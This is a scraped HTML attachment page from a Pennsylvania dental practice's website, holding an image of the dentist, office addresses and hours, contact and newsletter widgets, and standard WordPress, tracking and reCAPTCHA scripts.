		<div class='container_wrap container_wrap_first main_color fullsize'>

			<div class='container'>

				<main class='template-page content  av-content-full alpha units av-main-page'  role="main" itemprop="mainContentOfPage" >

					
		<article class='post-entry post-entry-type-page post-entry-837'  itemscope="itemscope" itemtype="https://schema.org/CreativeWork" >

			<div class="entry-content-wrapper clearfix">
                <header class="entry-content-header"></header><div class="entry-content"  itemprop="text" ><p class="attachment"><a href='https://gotta-smile.com/wp-content/uploads/2017/06/DrJohn-Circle.jpg'><img decoding="async" width="150" height="150" src="https://gotta-smile.com/wp-content/uploads/2017/06/DrJohn-Circle.jpg" class="attachment-medium size-medium" alt="" srcset="https://gotta-smile.com/wp-content/uploads/2017/06/DrJohn-Circle.jpg 150w, https://gotta-smile.com/wp-content/uploads/2017/06/DrJohn-Circle-80x80.jpg 80w, https://gotta-smile.com/wp-content/uploads/2017/06/DrJohn-Circle-36x36.jpg 36w, https://gotta-smile.com/wp-content/uploads/2017/06/DrJohn-Circle-120x120.jpg 120w" sizes="(max-width: 150px) 100vw, 150px" /></a></p>
</div><footer class="entry-footer"></footer>			</div>

		</article><!--end post-entry-->



				<!--end content-->
				</main>

				
			</div><!--end container-->

		</div><!-- close default .container_wrap element -->

				<div class='container_wrap footer_color' id='footer'>

					<div class='container'>

						<div class='flex_column av_one_third  first el_before_av_one_third'><section id="text-2" class="widget clearfix widget_text"><h3 class="widgettitle">Get in Touch</h3>			<div class="textwidget"><p>Want to have the smile you&#8217;ve always dreamed about? Let us help.</p>
<p><a class="foot-btn" href="/contact/">Appointment request in Telford</a></p>
<p><a class="foot-btn" title="" href="/contact/">Appointment request in Harleysville</a></p>
<p><a class="foot-btn pay-btn" title="" href="/paymentform/">Online Payment</a></p>
<p>You can now text our team during office hours.</p>
<p><a class="foot-btn smsbutton" title="" href="sms:+1-215-723-2162"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3841" src="https://gotta-smile.com/wp-content/uploads/2023/02/smsicon.png" alt="" width="20" height="20" />Text Us &#8211; Telford</a></p>
<p><a class="foot-btn smsbutton" title="" href="sms:+1-215-723-1109"><img loading="lazy" decoding="async" class="alignleft size-full wp-image-3841" src="https://gotta-smile.com/wp-content/uploads/2023/02/smsicon.png" alt="" width="20" height="20" />Text Us &#8211; Harleysville</a></p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-8" class="widget clearfix widget_text"><h3 class="widgettitle">LOCATIONS &#038; HOURS</h3>			<div class="textwidget"><ul class="hor-links">
<li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-b4d7cc4bbf22594642a32102b793cc85">
.av_font_icon.av-av_font_icon-b4d7cc4bbf22594642a32102b793cc85 .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-b4d7cc4bbf22594642a32102b793cc85 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><a href='https://gotta-smile.com/contact/'   class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span> <a title="" href="/location-telford-pa/">Telford Location</a> <img decoding="async" src="https://gotta-smile.com/wp-content/uploads/2017/06/logo-36x36.png" width="20px" /><br />
4714 Bethlehem Pike, Telford 18969</li>
<li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d">
.av_font_icon.av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> Call for Appointment: 215-723-2162</li>
</ul>
<p>Mon, Tues: 8:00 a.m. to 8:00 p.m.<br />
Wed: 7:30 a.m. to 6:00 p.m.<br />
Thurs: 7:30 a.m. to 8:00 p.m.<br />
Fri: 7:30 a.m. to 4:00 p.m.</p>
</div>
		<span class="seperator extralight-border"></span></section><section id="text-9" class="widget clearfix widget_text">			<div class="textwidget"><ul class="hor-links">
<li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-c2072095c8c5a9a125005b868cd5fe55">
.av_font_icon.av-av_font_icon-c2072095c8c5a9a125005b868cd5fe55 .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-c2072095c8c5a9a125005b868cd5fe55 avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><a href='<a href="https://gotta-smile.com/">https://gotta-smile.com/</a>contact/'   class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></a></span> <a title="" href="/location-harleysville-pa/">Harleysville Location</a> <img decoding="async" src="https://gotta-smile.com/wp-content/uploads/2017/06/logo-36x36.png" width="20px" /><br />
181 Main St, Harleysville, PA 19438</li>
<li>
<style type="text/css" data-created_by="avia_inline_auto" id="style-css-av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d">
.av_font_icon.av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d .av-icon-char{
font-size:20px;
line-height:20px;
}
</style>
<span  class='av_font_icon av-av_font_icon-2199a3bbf0529ccaecb2e650d43dec7d avia_animate_when_visible av-icon-style- avia-icon-pos-left av-no-color avia-icon-animate'><span class='av-icon-char' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' ></span></span> Call for Appointment: 215-723-1109</li>
</ul>
<p>Mon: 7:30 a.m. to 6:00 p.m.<br />
Tues: 7:30 a.m. to 5:00 p.m.<br />
Wed: 8:00 a.m. to 8:00 p.m.<br />
Thurs: 8:00 a.m. to 5:00 p.m.<br />
Fri: 7:30 a.m. to 4:00 p.m.</p>
<p>&nbsp;</p>
</div>
		<span class="seperator extralight-border"></span></section></div><div class='flex_column av_one_third  el_after_av_one_third el_before_av_one_third '><section id="text-4" class="widget clearfix widget_text">			<div class="textwidget"><p align="center"><img loading="lazy" decoding="async" class="alignnone size-full wp-image-2580" src="https://gotta-smile.com/wp-content/uploads/2024/09/WRR-one-line-blue-8-12-24-reverse.png" alt="" width="299" height="140" /></p>
<ul class="social-links">
<li><a title="" href="https://www.facebook.com/gottasmileWRR" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2024/09/001-facebook-1.png" alt="" width="35" /></a></li>
<li><a title="" href="https://www.instagram.com/gottasmilewrr/?ref=badge" target="_blank" rel="noopener"><img decoding="async" src="/wp-content/uploads/2024/09/002-instagram-1.png" alt="" width="35" /></a></li>
<li><a title="" href="https://www.youtube.com/channel/UCuGibcLdJJXwsDP-bbH9etA" target="_blank" rel="noopener"><img decoding="async" src="https://gotta-smile.com/wp-content/uploads/2024/09/003-youtube-1.png" alt="" width="35" /></a></li>
</ul>
<h3>Subscribe To Our Newsletter</h3>
<form action="https://visitor.r20.constantcontact.com/d.jsp" method="post" name="ccoptin" target="_blank"><input name="ea" size="20" type="text" placeholder="Enter Your Email Here" /><input class="submit" style="background: #95aaa2; color: #ffffff;" name="go" type="submit" value="Sign Me Up" /><input name="llr" type="hidden" value="bjjuaydab" /><input name="m" type="hidden" value="1103538824481" /><input name="p" type="hidden" value="oi" /></form>
</div>
		<span class="seperator extralight-border"></span></section></div>
					</div>

				<!-- ####### END FOOTER CONTAINER ####### -->
				</div>

	

	
				<footer class='container_wrap socket_color' id='socket'  role="contentinfo" itemscope="itemscope" itemtype="https://schema.org/WPFooter" >
                    <div class='container'>

                        <span class='copyright'> &copy; 2006-2026 <a href="http://www.gotta-smile.com" target="blank">www.gotta-smile.com</a> | Site: <a href="http://www.bergeycreativegroup.com" target="blank">BCG</a> | <a href="https://www.ibx.com/transparency-in-coverage?brand=qcc" target="_NEW">Transparency in Coverage</a></span>

                        <nav class='sub_menu_socket'  role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement" ><div class="avia3-menu"><ul role="menu" class="menu" id="avia3-menu"><li role="menuitem" id="menu-item-37" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-1"><a href="https://gotta-smile.com/?page_id=11" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Home</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-38" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-2"><a href="https://gotta-smile.com/about-us/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">About Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-39" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-3"><a href="https://gotta-smile.com/services/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Services</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-409" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-4"><a href="https://gotta-smile.com/news/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">News &#038; Events</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-734" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-top-level menu-item-top-level-5"><a href="/faqs" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Patient Info</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1563" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-6"><a href="https://gotta-smile.com/contact/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Contact Us</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-top-level menu-item-top-level-7"><a href="https://gotta-smile.com/privacy-policy/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Privacy Policy</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-1331" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-8"><a href="https://gotta-smile.com/terms-conditions/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Terms &#038; Conditions</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
<li role="menuitem" id="menu-item-2121" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-top-level menu-item-top-level-9"><a href="https://gotta-smile.com/our-sitemap/" itemprop="url" tabindex="0"><span class="avia-bullet"></span><span class="avia-menu-text">Sitemap</span><span class="avia-menu-fx"><span class="avia-arrow-wrap"><span class="avia-arrow"></span></span></span></a></li>
</ul></div></nav>
                    </div>

	            <!-- ####### END SOCKET CONTAINER ####### -->
				</footer>


					<!-- end main -->
		</div>

		<!-- end wrap_all --></div>

<a href='#top' title='Scroll to top' id='scroll-top-link' aria-hidden='true' data-av_icon='' data-av_iconfont='entypo-fontello' tabindex='-1'><span class="avia_hidden_link_text">Scroll to top</span></a>

<div id="fb-root"></div>

			<noscript><img height="1" width="1" style="display:none" src="https://www.facebook.com/tr?id=1632539917023426&amp;ev=PageView&amp;noscript=1"/></noscript>
			<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/enfold-child/*","/wp-content/themes/enfold/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<a class="foot-btn smsbutton smsmobile1" title="" href="sms:+1-215-723-2162"><img class="alignleft size-full wp-image-3841" src="https://gotta-smile.com/wp-content/uploads/2023/02/smsicon.png" alt="" width="20" height="20" />Text Us - Telford</a>

<a class="foot-btn smsbutton smsmobile2" title="" href="sms:+1-215-723-1109"><img class="alignleft size-full wp-image-3841" src="https://gotta-smile.com/wp-content/uploads/2023/02/smsicon.png" alt="" width="20" height="20" />Text Us - Harleysville</a>			<div class="mtsnb mtsnb-shown mtsnb-top mtsnb-fixed" id="mtsnb-1122" data-mtsnb-id="1122" style="background-color:#ed1a07;color:#ffffff;">
				<style type="text/css">
					.mtsnb { position: fixed; -webkit-box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);box-shadow: 0 3px 4px rgba(0, 0, 0, 0.05);}
					.mtsnb .mtsnb-container { width: 1080px; font-size: 15px;}
					.mtsnb a { color: #f4a700;}
					.mtsnb .mtsnb-button { background-color: #f4a700;}
				</style>
				<div class="mtsnb-container-outer">
					<div class="mtsnb-container mtsnb-clearfix">
												<div class="mtsnb-button-type mtsnb-content"><span class="mtsnb-text">When Texting the Office:  You may reply to any confirmation or texts you receive from the offices. However, if you direct text to our main phone numbers (215-723-2162 or 215-723-1109) they are currently not on-line. We hope to have this resolved soon and until then, please call us with any questions.</span><a href="" class="mtsnb-link"></a></div>											</div>
									</div>
			</div>
			<script>
(function($){
  $(window).on('av-height-change', function() {
    $('.av-masonry-entry').each(function() {
      var more = $(this).find('.av-masonry-read-more');
      var cont = $(this).find('.av-masonry-entry-content');
  
      if( more.length == 1 ) return;
      cont.append('<div class="av-masonry-read-more">Read more >></div>');
    });
  });
})(jQuery);
</script>

 <script type='text/javascript'>
 /* <![CDATA[ */  
var avia_framework_globals = avia_framework_globals || {};
    avia_framework_globals.frameworkUrl = 'https://gotta-smile.com/wp-content/themes/enfold/framework/';
    avia_framework_globals.installedAt = 'https://gotta-smile.com/wp-content/themes/enfold/';
    avia_framework_globals.ajaxurl = 'https://gotta-smile.com/wp-admin/admin-ajax.php';
/* ]]> */ 
</script>
 
 <script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/8125c142-8185-4e6d-90fe-225d930593ed.js" id="wphb-7-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/4ead1062-dc04-4df1-a413-9d410c913a57.js" id="underscore-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/76a7acf3-4af7-47f2-a34d-4119aecb4fe1.js" id="wphb-8-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/9f1c1a6b-ccd6-4777-8570-c1c3d980f52f.js" id="wphb-9-js"></script>
<script type="text/javascript" id="wphb-9-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wphb-9-js-after
/* ]]> */
</script>
<script type="text/javascript" id="wphb-10-js-extra">
/* <![CDATA[ */
var mjWidget = {"ajax_url":"https://gotta-smile.com/wp-admin/admin-ajax.php"};;;var wpcf7r = {"ajax_url":"https://gotta-smile.com/wp-admin/admin-ajax.php"};
//# sourceURL=wphb-10-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wphb-10-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/gotta-smile.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=wphb-10-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/a026124b-8bb0-4686-8140-a26070fe3b39.js" id="wphb-10-js"></script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/98db491a-8a6c-4b74-9ecc-49a7d52877f5.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wphb-11-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LfJ6pAUAAAAABvFRsQaSRTosBi8PB0hbKWn9Kpo",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wphb-11-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/cef0072c-79aa-49c4-8c25-708dc49cfc79.js" id="wphb-11-js"></script>
<script type="text/javascript" src="https://gotta-smile.com/wp-content/themes/enfold/config-lottie-animations/assets/lottie-player/dotlottie-player.js?ver=6.0" id="avia-dotlottie-script-js"></script>
<script type="text/javascript" id="aepc-pixel-events-js-extra">
/* <![CDATA[ */
var aepc_pixel_events = {"custom_events":{"AdvancedEvents":[{"params":{"login_status":"not_logged_in","post_type":"attachment","object_id":837,"object_type":"page"}}]},"api":{"root":"https://gotta-smile.com/wp-json/","nonce":"d4534c0ffe"}};
//# sourceURL=aepc-pixel-events-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://hb.wpmucdn.com/gotta-smile.com/59bad196-42a4-4c23-b787-2574ae78b077.js" id="aepc-pixel-events-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://gotta-smile.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gotta-smile.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>(function(){function c(){var b=a.contentDocument||a.contentWindow.document;if(b){var d=b.createElement('script');d.innerHTML="window.__CF$cv$params={r:'9c2254b1ef113e6e',t:'MTc2OTExOTI5Ni4wMDAwMDA='};var a=document.createElement('script');a.nonce='';a.src='/cdn-cgi/challenge-platform/scripts/jsd/main.js';document.getElementsByTagName('head')[0].appendChild(a);";b.getElementsByTagName('head')[0].appendChild(d)}}if(document.body){var a=document.createElement('iframe');a.height=1;a.width=1;a.style.position='absolute';a.style.top=0;a.style.left=0;a.style.border='none';a.style.visibility='hidden';document.body.appendChild(a);if('loading'!==document.readyState)c();else if(window.addEventListener)document.addEventListener('DOMContentLoaded',c);else{var e=document.onreadystatechange||function(){};document.onreadystatechange=function(b){e(b);'loading'!==document.readyState&&(document.onreadystatechange=e,c())}}}})();</script></body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LfJ6pAUAAAAABvFRsQaSRTosBi8PB0hbKWn9Kpo&co=aHR0cHM6Ly9nb3R0YS1zbWlsZS5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=5syt7q7a6d8
body_size: 48802
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
